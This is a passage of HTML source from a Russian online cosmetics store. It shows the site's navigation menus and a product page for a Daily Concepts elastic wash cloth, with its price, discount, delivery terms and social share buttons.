                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/22-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/22-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
                <section class="sale__placeholder header-reminder summer-sale">
        <div class="sale__placeholder-suggestion">Доп-скидка 10% от 7000 руб</div>
        <div class="sale__placeholder-label">промокод:</div>
        <div class="sale__placeholder-suggestion">Январь</div>

          <div class="sale__placeholder-label hidden-xs">осталось:</div>
          <reminder-countdown class="vue-app" period-end="1768766400"></reminder-countdown>
    </section>
    		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/uhod-dlya-tela/" itemprop="item" title="Профессиональная косметика для тела">
						<span itemprop="name">Профессиональная косметика для тела</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru">
				<span itemprop="name">Daily Concepts Your Stretch Wash Cloth</span></span>
				<meta itemprop="position" content="3" />
                </li></ul></div></div></section>		<main class="main main--padding-top-none">
<article itemscope itemtype="http://schema.org/Product" class="product-detail" id="bx_117848907_17076">
  <div class="product-detail__inner container">
    <div class="row">
      <div class="product-detail__flex">
        <script type="text/javascript">
          var _rutarget = window._rutarget || []
          _rutarget.push({
            'event': 'showOffer',
            'sku': 17076,
            'price': 1890          })
        </script>
        <script>
          jQuery(document).ready(function () {
            detailSlider()
            detailZoom()
            if ($('#example_video_youtube').length == 1) {
              myPlayer = videojs('example_video_youtube')
            }
          })
        </script>

        <span id="bx_117848907_17076_pict"></span>

        <div class="product-detail__slider col-xs-12 col-md-6" style="margin-top:45px;">
            
                            						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
                
                            
            
          <div class="product-detail__slider-top">
            <div id="detail-slider-full" class="product-detail__slider-full">
              <img itemprop="image"
                   src="/upload/iblock/03c/DC33.jpg"
                   alt="Daily Concepts Your Stretch Wash Cloth - интернет-магазин профессиональной косметики Spadream, изображение 37110"
                   title="Daily Concepts Your Stretch Wash Cloth - фото 37110"
                   data-zoom-image="/upload/iblock/03c/DC33.jpg"
                   id="elevate-zoom"
              >
            </div>
                          <div class="product-detail__slider-nav">
              <a href="#" class="product-detail__slider-nav-left">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
              <a href="#" class="product-detail__slider-nav-right">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
            </div>
          </div>
          <div class="product-detail__slider-bottom">
            <div class="bx_slider_scroller_container">
              <ul id="detail-slider-preview" class="product-detail__slider-preview owl-carousel">
                                      <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/03c/60_2000_0/DC33.jpg"
                             title="Daily Concepts Your Stretch Wash Cloth - фото 37110"
                             alt="Daily Concepts Your Stretch Wash Cloth - интернет-магазин профессиональной косметики Spadream, изображение 37110"
                             data-full="/upload/iblock/03c/DC33.jpg"
                        >
                      </a>
                    </li>
                                          <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/619/60_2000_0/DC32.jpg"
                             title="Daily Concepts Your Stretch Wash Cloth - фото 37111"
                             alt="Daily Concepts Your Stretch Wash Cloth - интернет-магазин профессиональной косметики Spadream, изображение 37111"
                             data-full="/upload/iblock/619/DC32.jpg"
                        >
                      </a>
                    </li>
                                          <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/582/60_2000_0/DC3INUse3.jpg"
                             title="Daily Concepts Your Stretch Wash Cloth - фото 37112"
                             alt="Daily Concepts Your Stretch Wash Cloth - интернет-магазин профессиональной косметики Spadream, изображение 37112"
                             data-full="/upload/iblock/582/DC3INUse3.jpg"
                        >
                      </a>
                    </li>
                                                      </ul>
            </div>
          </div>
        </div>
        <div class="product-detail__title col-xs-12 col-md-6">
                          <div class="product-detail__article">Артикул: <span itemprop="sku"
                >DC3</span></div>
            
                      <div class="clearfix"></div>
          <h1 itemprop="name">Daily Concepts Your Stretch Wash Cloth</h1>
                          <div class="raiting raiting--0"
                   itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"
              >
                <span class="hide" itemprop="ratingValue"
                >3</span>
                <span class="hide" itemprop="ratingCount"
                >1</span>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
              </div><a href="#rew_link" class="product-detail__review-link rew_link"
              >Отзывы<span> 0</span></a>
                    </div>
        <div class="product-detail__options col-xs-12 col-md-6">
                            
              <div class="product-detail__options-text">
                  <p>Эластичная мочалка</p>              </div>

              <ul class="product-detail__list">
                                      <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Бренд</span>
                                    </span>
                      <a href="/collection/brendy/daily-concepts/"
                         title="Daily Concepts" itemprop="brand"
                         itemscope itemtype="http://schema.org/Brand"
                      >
                        <span class="product-detail__list-value col-xs-7" itemprop="name"
                        >Daily Concepts</span>
                      </a>
                    </li>
                                                        <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Средство</span>
                                    </span>
                                                  <span class="product-detail__list-value col-xs-7"
                          >Спонж</span>
                                            </li>
                                </ul>
                      <div class="row">
            <div id="item_pay" class="product-detail__pay-link col-xs-4">
              <span class="product-detail__pay-link-click">Варианты оплаты</span>
              <span class="pay_items_drop product-detail__popup-link" style="display: none;">
								Оплатить заказ вы можете следующими способами:<br>
								• &nbsp;Наличными курьеру<br>
								                  • &nbsp;Банковской картой<br>
								• &nbsp;Электронными деньгами<br>
								• &nbsp;Виртуальным сертификатом<br><br>
                                								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
            <div id="item_delivery" class="product-detail__delivery-link col-xs-4">
              <span class="product-detail__delivery-link-click">Доставка по миру</span>
              <span class="delivery_items_drop product-detail__popup-link" style="display: none;">
								Москва, МО и&nbsp;СПБ: 1-2&nbsp;дня - 290&nbsp;р., бесплатно от&nbsp;5000&nbsp;р.<br><br>
								Россия: 1-7&nbsp;дней -&nbsp;490&nbsp;р., независимо от суммы заказа.<br><br>
								Международная: 5-10&nbsp;дней -&nbsp;2000&nbsp;р., независимо от суммы заказа.<br><br>
								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
          </div>
          <hr>
          <div class="row product-detail__price-container">
                              <div class="col-xs-5 col-sm-3 col-md-3" style="padding-right: 0">
                  <div class="product-detail__amount">
                    <p>
                      <a href="javascript:void(0);" class="minus_num product-detail__amount-minus"
                         id="bx_117848907_17076_quant_down"
                      >
                        <svg class="svg-cart-minus">
                          <use xlink:href="#cart-minus"></use>
                        </svg>
                      </a>
                      <input id="bx_117848907_17076_quantity" type="text" class="product-detail__amount-counter"
                             value="1"
                      >
                      <a href="javascript:void(0);" class="plus_num product-detail__amount-plus"
                         id="bx_117848907_17076_quant_up"
                      >
                        <svg class="svg-cart-plus">
                          <use xlink:href="#cart-plus"></use>
                        </svg>
                      </a>
                    </p>
                  </div>
                </div>
                                            <div class="product-detail__price col-sm-4 col-md-4" itemprop="offers" itemscope
                     itemtype="http://schema.org/Offer">
                    <a class="hide" itemprop="url" href="/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/"></a>
                                                <link itemprop="availability" href="http://schema.org/PreOrder" />
                            <div class="product-detail__price-wrap">
            <div>
            <span class="product-detail__price-old">
                1 890            </span>
            <span class="product-detail__price-current"
                  id="bx_117848907_17076_price"
                  itemprop="price"
                  content="1323">
                1 323            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
                </div>
                <div class="product-detail__announce col-xs-12 col-sm-5">
                                        <a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку
                                    </div>
                        </div>
          <div class="dolyami-info row">
                                                        </div>
          <div class="product-detail__order-btn row">
                                                  <div class="col-xs-6 col-sm-3"><a href="#" class="btn btn--gray" data-toggle="modal"
                                                    data-target="#predzakaz"
                    >Подписаться на&nbsp;товар</a></div>
                  <div class="col-xs-6 col-sm-3"></div>
                  <div id="predzakaz" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
                    <div class="modal-dialog">
                      <div data-dismiss="modal" aria-hidden="true" class="close">
                        <svg class="svg-icon-close">
                          <use xlink:href="#icon-close"></use>
                        </svg>
                      </div>
                      <div class="modal-content">

                      </div>
                    </div>
                  </div>
                  <script>
                    $(function () {
                      // $('a[data-target="#predzakaz"]').click(function(){
                      // $.ajax({type:"POST",url:"/local/ajax/2016_predzakaz.php",data:{orderdata: '17076'},success:function(a)
                      // {$("#predzakaz .modal-content").html(a)}
                      // })
                      // })
                      $('a[data-target="#predzakaz"]').click(function () {
                        $.ajax({
                          type: 'POST',
                          url: '/local/ajax/action_subscribe.php',
                          data: {orderdata: '17076'},
                          success: function (a) {
                            $('#predzakaz .modal-content').html(a)
                          }
                        })
                      })
                    })
                  </script>
                                            <div class="product-detail__bad-price col-xs-12 col-sm-5">
              Нашли дешевле? <a href="mailto:info@spadream.ru">Сообщите&nbsp;нам!</a>
            </div>
          </div>
          <div class="hidden">
            <div class="all_time_sales">67</div>
            <div class="monthly_sales">0</div>
            <div class="weekly_sales">0</div>
            <div class="daily_sales">0</div>
          </div>
                          <div class="product-detail__socials row">
                <div class="col-xs-12 col-sm-6">Поделиться
                    		<ul class="product-detail__socials-list">
		<script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--fb"><a href="http://www.facebook.com/share.php?u=https://spadream.ru/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/&t=" onclick="return fbs_click('https://spadream.ru/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/', '');" target="_blank" class="facebook" title="Facebook"><svg class="svg-icon-fb"><use xlink:href="#icon-fb"></use></svg></a></li>
<script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--vk"><a href="http://vkontakte.ru/share.php?url=https://spadream.ru/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/" onclick="return vk_click('https://spadream.ru/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/');" target="_blank" class="vk" title="ВКонтакте"><svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a></li>
		</ul>
		                </div>
              </div>
                    </div>
      </div>
    </div>
  </div>
